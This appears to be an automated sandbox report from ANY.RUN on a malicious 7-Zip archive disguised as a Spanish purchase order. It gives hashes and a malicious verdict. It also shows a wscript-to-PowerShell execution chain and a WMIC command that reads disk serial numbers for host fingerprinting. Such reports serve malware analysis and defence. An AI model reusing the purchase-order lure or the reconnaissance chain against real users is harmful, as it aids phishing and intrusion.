

| File name: | 9123ijfsadfs.7z |
| Full analysis: | https://app.any.run/tasks/fa1a511a-4e69-423b-b1d8-518dcd5e7d73 |
| Verdict: | Malicious activity |
| Analysis date: | October 31, 2024, 09:09:34 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | D094ED8646D94EB39E5B6DBFD7EAF7FF |
| SHA1: | 4BB906C75B4794B4D3E03E07E00FA591EA95234D |
| SHA256: | F25D89AC4FC98E0B05A7C9037B159C4D9A274EA87BCE1D59C949098C32BC4220 |
| SSDEEP: | 192:2pYR82ImBRkYEDb/CNKb9Ox0jYd+Hnmno3ygWMi3yNw:sYQRDb/pgWnmyWH3yNw |

MALICIOUS
GUMEN has been detected
- powershell.exe (PID: 1732)
SUSPICIOUS
Uses WMIC.EXE to obtain physical disk drive information
- wscript.exe (PID: 6776)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6776)
Starts process via Powershell
- powershell.exe (PID: 6872)
- powershell.exe (PID: 1732)
INFO




Manual execution by a user
- WinRAR.exe (PID: 6956)
- powershell.exe (PID: 1732)
- wscript.exe (PID: 6776)
- notepad++.exe (PID: 2420)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 6776)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2024:10:31 08:51:49+00:00 |

| ArchivedFileName: | NUEVO_ORDEN_DE_COMPRA_3010202400012709.gz |
Total processes
147
Monitored processes
15
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1552 | wmic diskdrive get caption,serialnumber | C:\Windows\System32\wbem\WMIC.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


